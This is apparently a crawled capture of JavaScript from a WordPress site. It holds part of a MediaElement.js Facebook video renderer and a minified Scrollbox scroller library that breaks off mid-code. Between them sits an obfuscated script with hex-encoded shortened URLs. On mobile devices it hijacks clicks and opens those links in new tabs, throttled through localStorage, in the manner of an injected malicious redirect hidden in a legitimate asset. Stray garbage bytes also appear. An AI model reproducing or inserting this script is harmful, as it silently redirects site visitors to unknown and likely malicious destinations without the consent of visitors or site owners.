		for (var _i = 0, _total = methods.length; _i < _total; _i++) {
			assignMethods(methods[_i]);
		}

		function assignEvents(events) {
			for (var _i2 = 0, _total2 = events.length; _i2 < _total2; _i2++) {
				var event = mejs.Utils.createEvent(events[_i2], fb);
				mediaElement.dispatchEvent(event);
			}
		}

		window['__ready__' + fb.id] = function () {
			FB.Event.subscribe('xfbml.ready', function (msg) {
				if (msg.type === 'video' && fb.id === msg.id) {
					mediaElement.fbPlayer = fbPlayer = msg.instance;

					var fbIframe = document.getElementById(fb.id),
					    width = fbIframe.offsetWidth,
					    height = fbIframe.offsetHeight,
					    events = ['mouseover', 'mouseout'],
					    assignIframeEvents = function assignIframeEvents(e) {
						var event = mejs.Utils.createEvent(e.type, fb);
						mediaElement.dispatchEvent(event);
					};

					fb.setSize(width, height);
					if (!mediaElement.originalNode.muted) {
						fbPlayer.unmute();
					}

					if (autoplay) {
						fbPlayer.play();
					}

					for (var _i3 = 0, _total3 = events.length; _i3 < _total3; _i3++) {
						fbIframe.addEventListener(events[_i3], assignIframeEvents);
					}

					fb.eventHandler = {};

					var fbEvents = ['startedPlaying', 'paused', 'finishedPlaying', 'startedBuffering', 'finishedBuffering'];
					for (var _i4 = 0, _total4 = fbEvents.length; _i4 < _total4; _i4++) {
						var event = fbEvents[_i4],
						    handler = fb.eventHandler[event];
						if (handler !== undefined && handler !== null && !mejs.Utils.isObjectEmpty(handler) && typeof handler.removeListener === 'function') {
							handler.removeListener(event);
						}
					}

					if (apiStack.length) {
						for (var _i5 = 0, _total5 = apiStack.length; _i5 < _total5; _i5++) {
							var stackItem = apiStack[_i5];

							if (stackItem.type === 'set') {
								var propName = stackItem.propName,
								    capName = '' + propName.substring(0, 1).toUpperCase() + propName.substring(1);

								fb['set' + capName](stackItem.value);
							} else if (stackItem.type === 'call') {
								fb[stackItem.methodName]();
							}
						}
					}

					assignEvents(['rendererready', 'loadeddata', 'canplay', 'progress', 'loadedmetadata', 'timeupdate']);

					var timer = void 0;

					fb.eventHandler.startedPlaying = fbPlayer.subscribe('startedPlaying', function () {
						if (!hasStartedPlaying) {
							hasStartedPlaying = true;
						}
						paused = false;
						ended = false;
						assignEvents(['play', 'playing', 'timeupdate']);

						timer = setInterval(function () {
							fbPlayer.getCurrentPosition();
							assignEvents(['timeupdate']);
						}, 250);
					});
					fb.eventHandler.paused = fbPlayer.subscribe('paused', function () {
						paused = true;
						ended = false;
						assignEvents(['pause']);
					});
					fb.eventHandler.finishedPlaying = fbPlayer.subscribe('finishedPlaying', function () {
						paused = true;
						ended = true;

						assignEvents(['ended']);
						clearInterval(timer);
						timer = null;
					});
					fb.eventHandler.startedBuffering = fbPlayer.subscribe('startedBuffering', function () {
						assignEvents(['progress', 'timeupdate']);
					});
					fb.eventHandler.finishedBuffering = fbPlayer.subscribe('finishedBuffering', function () {
						assignEvents(['progress', 'timeupdate']);
					});
				}
			});
		};

		src = mediaFiles[0].src;
		var fbContainer = document.createElement('div');
		fbContainer.id = fb.id;
		fbContainer.className = 'fb-video';
		fbContainer.setAttribute('data-href', src);
		fbContainer.setAttribute('data-allowfullscreen', 'true');
		fbContainer.setAttribute('data-controls', !!mediaElement.originalNode.controls);
		mediaElement.originalNode.parentNode.insertBefore(fbContainer, mediaElement.originalNode);
		mediaElement.originalNode.style.display = 'none';

		FacebookApi.load({
			options: fb.options.facebook,
			id: fb.id
		});

		fb.hide = function () {
			fb.pause();
			if (fbPlayer) {
				fbContainer.style.display = 'none';
			}
		};
		fb.setSize = function (width) {
			if (fbPlayer !== null && !isNaN(width)) {
				fbContainer.style.width = width;
			}
		};
		fb.show = function () {
			if (fbPlayer) {
				fbContainer.style.display = '';
			}
		};

		fb.destroy = function () {
			if (poster) {
				mediaElement.originalNode.setAttribute('poster', poster);
			}
		};

		return fb;
	}
};

mejs.Utils.typeChecks.push(function (url) {
	return ~url.toLowerCase().indexOf('//www.facebook') ? 'video/x-facebook' : null;
});

mejs.Renderers.add(FacebookRenderer);

},{}]},{},[1]);
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://fdrradio.com/wp-content/themes/materialcss/js/scrollbox/js/scrollbox.min.js
body_size: 22230
content:
/*!
* Scrollbox v4.0.0
* (c) 2013-2017, Max Invis1ble
* Licensed under MIT (https://opensource.org/licenses/mit-license.php)
*/
function _classCallCheck(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},Scrollbox=function(a){var b="scrollbox",c="4.0.0",d=b,e=a.fn[b],f={OVERFLOWED:b+"-overflowed",RAIL:b+"-rail",BAR:b+"-bar",HORIZONTAL_RAIL:b+"-horizontal-rail",VERTICAL_RAIL:b+"-vertical-rail",HORIZONTAL_BAR:b+"-horizontal-bar",VERTICAL_BAR:b+"-vertical-bar",WRAPPER:b+"-wrapper",RAIL_SHOWN:b+"-rail-in",BAR_SHOWN:b+"-bar-in",BAR_CAPTURED:b+"-bar-captured"},g={LEFT:"left",RIGHT:"right",TOP:"top",BOTTOM:"bottom"},h={distanceToReach:{x:0,y:0},wheelSensitivity:20,momentum:{acceleration:1600,thresholdTime:500},startAt:{x:g.LEFT,y:g.TOP},templates:{horizontalBar:"<div></div>",verticalBar:"<div></div>",horizontalRail:"<div></div>",verticalRail:"<div></div>",wrapper:"<div></div>"}},i={REACH_LEFT:"reach"+g.LEFT+"."+b,REACH_RIGHT:"reach"+g.RIGHT+"."+b,REACH_TOP:"reach"+g.TOP+"."+b,REACH_BOTTOM:"reach"+g.BOTTOM+"."+b},j=function(){function b(c,d){_classCallCheck(this,b),this._config=d,this._$element=a(c),this._$horizontalRail=a(d.templates.horizontalRail).addClass(f.RAIL+" "+f.HORIZONTAL_RAIL),this._$verticalRail=a(d.templates.verticalRail).addClass(f.RAIL+" "+f.VERTICAL_RAIL),this._$horizontalBar=a(d.templates.horizontalBar).addClass(f.BAR+" "+f.HORIZONTAL_BAR),this._$verticalBar=a(d.templates.verticalBar).addClass(f.BAR+" "+f.VERTICAL_BAR),this._syncElementSize(),this._isHorizontalBarCaptured=!1,this._isVerticalBarCaptured=!1,this._horizontalBarTouchId=null,this._verticalBarTouchId=null,this._elementTouchId=null,this._previousPosition={x:null,y:null},this._swipeStartPosition={x:null,y:null},this._swipeStartedAt=null,this._hasCommonListeners=!1,this._init()}return b.getVersion=function(){return c},b.getDefault=function(){return h},b.prototype.scrollTo=function(a,b,c){g.LEFT===a?a=0:g.RIGHT===a?a=this._maxScrollLeft:void 0===a&&(a=this._currentPosition.x),g.TOP===b?b=0:g.BOTTOM===b?b=this._maxScrollTop:void 0===b&&(b=this._currentPosition.y),this.scrollBy(a-this._currentPosition.x,b-this._currentPosition.y,c)},b.prototype.scrollBy=function(a,b,c){var d=this;if(void 0===a&&(a=0),void 0===b&&(b=0),0===a&&0===b)return void this._checkIsReached();var e=this._currentPosition.x+a,f=this._currentPosition.y+b,g=void 0,h=void 0;return this._$element.stop(!0,!1),g=e>=this._maxScrollLeft?this._maxScrollLeft:e<=0?0:e,h=f>=this._maxScrollTop?this._maxScrollTop:f<=0?0:f,void 0===c?(this._$element.scrollLeft(g),this._$element.scrollTop(h),void(this._currentPosition={x:g,y:h})):(c.progress=function(a){(null===d._currentPosition||g!==e&&g===d._currentPosition.x&&h!==f&&h===d._currentPosition.y)&&a.stop()},void this._$element.animate({scrollLeft:e,scrollTop:f},c))},b.prototype.update=function(){this._sync(),this._checkIsReached()},b.prototype.destroy=function(){this._hasCommonListeners&&this._removeCommonListeners(),this._$element.removeClass(f.OVERFLOWED).unwrap().removeData(d),this._$horizontalRail.remove(),this._$horizontalBar.remove(),this._$verticalRail.remove(),this._$verticalBar.remove(),this._config=null,this._$horizontalRail=null,this._$horizontalBar=null,this._$verticalRail=null,this._$verticalBar=null,this._$wrapper=null,this._previousPosition=null,this._currentPosition=null,this._swipeStartPosition=null,this._swipeStartedAt=null,this._isReachEventTriggered=null,this._hasCommonListeners=null,this._elementOuterWidth=null,this._elementOuterHeight=null,this._maxScrollLeft=null,this._maxScrollTop=null},b.prototype._init=function(){this._$wrapper=this._$element.addClass(f.OVERFLOWED).wrap(this._config.templates.wrapper).parent().addClass(f.WRAPPER).append(this._$horizontalRail).append(this._$horizontalBar).append(this._$verticalRail).append(this._$verticalBar),this._syncCurrentPosition(),this._sync(),this.scrollTo(this._config.startAt.x,this._config.startAt.y)},b.prototype._sync=function(){var a,b=this._elementOuterWidth<this._$element[0].scrollWidth,c=this._elementOuterHeight<this._$element[0].scrollHeight,d=this._$horizontalBar.hasClass(f.BAR_SHOWN),e=this._$verticalBar.hasClass(f.BAR_SHOWN);this._syncElementSize(),this._maxScrollLeft=this._$element[0].scrollWidth-this._elementOuterWidth,this._maxScrollTop=this._$element[0].scrollHeight-this._elementOuterHeight,this._$horizontalRail.width(this._elementOuterWidth),this._$verticalRail.height(this._elementOuterHeight),b?(this._updateHorizontalBarSize(),this._updateHorizontalBarPosition(),d||(this._addListenersToHorizontalScroll(),this._$horizontalBar.addClass(f.BAR_SHOWN),this._$horizontalRail.addClass(f.RAIL_SHOWN))):d&&(this._removeListenersFromHorizontalScroll(),this._$horizontalBar.removeClass(f.BAR_SHOWN),this._$horizontalRail.removeClass(f.RAIL_SHOWN)),c?(this._updateVerticalBarSize(),this._updateVerticalBarPosition(),e||(this._addListenersToVerticalScroll(),this._$verticalBar.addClass(f.BAR_SHOWN),this._$verticalRail.addClass(f.RAIL_SHOWN))):e&&(this._removeListenersFromVerticalScroll(),this._$verticalBar.removeClass(f.BAR_SHOWN),this._$verticalRail.removeClass(f.RAIL_SHOWN)),!this._hasCommonListeners&&b&&!d||c&&!e?this._addCommonListeners():this._hasCommonListeners&&!b&&d&&!c&&e&&this._removeCommonListeners(),this._isReachEventTriggered=(a={},a[g.LEFT]=!1,a[g.RIGHT]=!1,a[g.TOP]=!1,a[g.BOTTOM]=!1,a)},b.prototype._addCommonListeners=function(){this._$wrapper.on("mousewheel",a.proxy(this,"_onWheel")),this._$element.on({scroll:a.proxy(this,"_onElementScroll"),touchstart:a.proxy(this,"_onElementTouchStart"),touchmove:a.proxy(this,"_onElementTouchMove"),touchend:a.proxy(this,"_onElementTouchEnd")}),a(document).on({mouseup:a.proxy(this,"_onDocumentMouseUp"),mousemove:a.proxy(this,"_onDocumentMouseMove")}),this._hasCommonListeners=!0},b.prototype._addListenersToHorizontalScroll=function(){this._$horizontalBar.on({mousedown:a.proxy(this,"_onHorizontalBarMouseDown"),touchstart:a.proxy(this,"_onHorizontalBarTouchStart"),touchmove:a.proxy(this,"_onHorizontalBarTouchMove"),touchend:a.proxy(this,"_onHorizontalBarTouchEnd")})},b.prototype._addListenersToVerticalScroll=function(){this._$verticalBar.on({mousedown:a.proxy(this,"_onVerticalBarMouseDown"),touchstart:a.proxy(this,"_onVerticalBarTouchStart"),touchmove:a.proxy(this,"_onVerticalBarTouchMove"),touchend:a.proxy(this,"_onVerticalBarTouchEnd")})},b.prototype._removeCommonListeners=function(){this._$wrapper.off("mousewheel",this._onWheel),this._$element.off({scroll:this._onElementScroll,touchstart:this._onElementTouchStart,touchmove:this._onElementTouchMove,touchend:this._onElementTouchEnd}),a(document).off({mouseup:this._onDocumentMouseUp,mousemove:this._onDocumentMouseMove}),this._hasCommonListeners=!1},b.prototype._removeListenersFromHorizontalScroll=function(){this._$horizontalBar.off({mousedown:this._onHorizontalBarMouseDown,touchstart:this._onHorizontalBarTouchStart,touchmove:this._onHorizontalBarTouchMove,touchend:this._onHorizontalBarTouchEnd})},b.prototype._removeListenersFromVerticalScroll=function(){this._$verticalBar.off({mousedown:this._onVerticalBarMouseDown,touchstart:this._onVerticalBarTouchStart,touchmove:this._onVerticalBarTouchMove,touchend:this._onVerticalBarTouchEnd})},b.prototype._onElementScroll=function(a){a.preventDefault(),this._syncCurrentPosition(),this._updateHorizontalBarPosition(),this._updateVerticalBarPosition(),this._checkIsReached()},b.prototype._onElementTouchStart=function(a){var b=a.originalEvent.targetTouches;b.length&&(this._$element.is(":animated")&&this._$element.stop(!0,!1),this._elementTouchId=b[0].identifier,this._swipeStartPosition={x:b[0].pageX,y:b[0].pageY},this._previousPosition={x:b[0].pageX,y:b[0].pageY},this._swipeStartedAt=Date.now())},b.prototype._onWheel=function(a){a.preventDefault(),this.scrollBy(-a.deltaX*this._config.wheelSensitivity,-a.deltaY*this._config.wheelSensitivity)},b.prototype._onHorizontalBarMouseDown=function(a){1===a.which&&(a.preventDefault(),this._captureHorizontalBar(a.pageX))},b.prototype._onVerticalBarMouseDown=function(a){1===a.which&&(a.preventDefault(),this._captureVerticalBar(a.pageY))},b.prototype._onDocumentMouseMove=function(a){this._isHorizontalBarCaptured&&(a.preventDefault(),this._dragToX(a.pageX)),this._isVerticalBarCaptured&&(a.preventDefault(),this._dragToY(a.pageY))},b.prototype._onDocumentMouseUp=function(a){(this._isHorizontalBarCaptured||this._isVerticalBarCaptured)&&1===a.which&&(a.preventDefault(),this._releaseHorizontalBar(),this._releaseVerticalBar())},b.prototype._onHorizontalBarTouchStart=function(a){var b=a.originalEvent.targetTouches;b.length&&(a.preventDefault(),this._horizontalBarTouchId=b[0].identifier,this._captureHorizontalBar(b[0].pageX))},b.prototype._onVerticalBarTouchStart=function(a){var b=a.originalEvent.targetTouches;b.length&&(a.preventDefault(),this._verticalBarTouchId=b[0].identifier,this._captureVerticalBar(b[0].pageY))},b.prototype._onElementTouchMove=function(b){var c=this;a.each(b.originalEvent.targetTouches,function(a,d){if(d.identifier===c._elementTouchId)return b.preventDefault(),c._swipe(d.pageX,d.pageY),!1})},b.prototype._onHorizontalBarTouchMove=function(b){var c=this;a.each(b.originalEvent.targetTouches,function(a,d){if(d.identifier===c._horizontalBarTouchId)return b.preventDefault(),c._dragToX(d.pageX),!1})},b.prototype._onVerticalBarTouchMove=function(b){var c=this;a.each(b.originalEvent.targetTouches,function(a,d){if(d.identifier===c._verticalBarTouchId)return b.preventDefault(),c._dragToY(d.pageY),!1})},b.prototype._onElementTouchEnd=function(b){var c=this;a.each(b.originalEvent.changedTouches,function(a,b){if(b.identifier===c._elementTouchId){var d=Date.now()-c._swipeStartedAt;if(d<=c._config.momentum.thresholdTime){var e=c._swipeStartPosition.x-b.pageX,f=c._swipeStartPosition.y-b.pageY,g=Math.abs(e/d),h=Math.abs(f/d),i=g*g*2*c._config.momentum.acceleration,j=h*h*2*c._config.momentum.acceleration;e<0&&(i*=-1),f<0&&(j*=-1),c.scrollBy(i,j,{duration:Math.max(g*c._config.momentum.acceleration,h*c._config.momentum.acceleration),easing:"momentum"})}return c._swipeStartPosition={x:null,y:null},c._elementTouchId=null,c._swipeStartedAt=null,!1}})},b.prototype._onHorizontalBarTouchEnd=function(b){var c=this;a.each(b.originalEvent.changedTouches,function(a,d){if(d.identifier===c._horizontalBarTouchId)return b.preventDefault(),c._releaseHorizontalBar(),c._horizontalBarTouchId=null,!1})},b.prototype._onVerticalBarTouchEnd=function(b){var c=this;a.each(b.originalEvent.changedTouches,function(a,d){if(d.identifier===c._verticalBarTouchId)return b.preventDefault(),c._releaseVerticalBar(),c._verticalBarTouchId=null,!1})},b.prototype._onDocumentTouchEnd=function(b){var c=this,d=b.originalEvent.changedTouches;null!==this._horizontalBarTouchId&&a.each(d,function(a,d){if(d.identifier===c._horizontalBarTouchId)return b.preventDefault(),c._releaseHorizontalBar(),c._horizontalBarTouchId=null,!1}),null!==this._verticalBarTouchId&&a.each(d,function(a,d){if(d.identifier===c._verticalBarTouchId)return b.preventDefault(),c._releaseVerticalBar(),c._verticalBarTouchId=null,!1})},b.prototype._captureHorizontalBar=function(a){this._isHorizontalBarCaptured=!0,this._previousPosition.x=a,this._$horizontalBar.addClass(f.BAR_CAPTURED)},b.prototype._captureVerticalBar=function(a){this._isVerticalBarCaptured=!0,this._previousPosition.y=a,this._$verticalBar.addClass(f.BAR_CAPTURED)},b.prototype._dragToX=function(a){this.scrollBy((a-this._previousPosition.x)*this._maxScrollLeft/(this._elementOuterWidth-this._horizontalBarWidth),0),this._previousPosition.x=a},b.prototype._dragToY=function(a){this.scrollBy(0,(a-this._previousPosition.y)*this._maxScrollTop/(this._elementOuterHeight-this._verticalBarHeight)),this._previousPosition.y=a},b.prototype._swipe=function(a,b){this.scrollBy(this._previousPosition.x-a,this._previousPosition.y-b),this._previousPosition={x:a,y:b}},b.prototype._releaseHorizontalBar=function(){this._isHorizontalBarCaptured=!1,this._$horizontalBar.removeClass(f.BAR_CAPTURED)},b.prototype._releaseVerticalBar=function(){this._isVerticalBarCaptured=!1,this._$verticalBar.removeClass(f.BAR_CAPTURED)},b.prototype._updateHorizontalBarSize=function(){this._$horizontalBar.width(this._elementOuterWidth*this._elementOuterWidth/this._$element[0].scrollWidth),this._horizontalBarWidth=this._$horizontalBar.outerWidth()},b.prototype._updateVerticalBarSize=function(){this._$verticalBar.height(this._elementOuterHeight*this._elementOuterHeight/this._$element[0].scrollHeight),this._verticalBarHeight=this._$verticalBar.outerHeight()},b.prototype._updateHorizontalBarPosition=function(){this._$horizontalBar.css("left",(this._elementOuterWidth-this._horizontalBarWidth)*(this._currentPosition.x/this._maxScrollLeft))},b.prototype._updateVerticalBarPosition=function(){this._$verticalBar.css("top",(this._elementOuterHeight-this._verticalBarHeight)*(this._currentPosition.y/this._maxScrollTop))},b.prototype._checkIsReached=function(){!this._isReachEventTriggered[g.LEFT]&&this._currentPosition.x-this._config.distanceToReach.x<=0&&(this._$element.trigger(i.REACH_LEFT),this._isReachEventTriggered[g.LEFT]=!0),!this._isReachEventTriggered[g.RIGHT]&&this._currentPosition.x+this._config.distanceToReach.x>=this._maxScrollLeft&&(this._$element.trigger(i.REACH_RIGHT),this._isReachEventTriggered[g.RIGHT]=!0),!this._isReachEventTriggered[g.TOP]&&this._currentPosition.y-this._config.distanceToReach.y<=0&&(this._$element.trigger(i.REACH_TOP),this._isReachEventTriggered[g.TOP]=!0),!this._isReachEventTriggered[g.BOTTOM]&&this._currentPosition.y+this._config.distanceToReach.y>=this._maxScrollTop&&(this._$element.trigger(i.REACH_BOTTOM),this._isReachEventTriggered[g.BOTTOM]=!0)},b.prototype._syncElementSize=function(){this._elementOuterWidth=this._$element.outerWidth(),this._elementOuterHeight=this._$element.outerHeight()},b.prototype._syncCurrentPosition=function(){this._currentPosition={x:this._$element.scrollLeft(),y:this._$element.scrollTop()}},b._jQueryInterface=function(c){for(var e=this,f=arguments.length,g=Array(f>1?f-1:0),h=1;h<f;h++)g[h-1]=arguments[h];return this.each(function(){var f=a(e),h=f.data(d);if(h||(h=new b(e,a.extend(!0,{},b.getDefault(),f.data(),"object"===(void 0===c?"undefined":_typeof(c))&&c)),f.data(d,h)),"string"==typeof c){var i;if("function"!=typeof h[c])throw Error('No method named "'+c+'"');(i=h)[c].apply(i,g)}})},b}();return a.fn[b]=j._jQueryInterface,a.fn[b].Constructor=j,a.fn[b].noConflict=function(){return 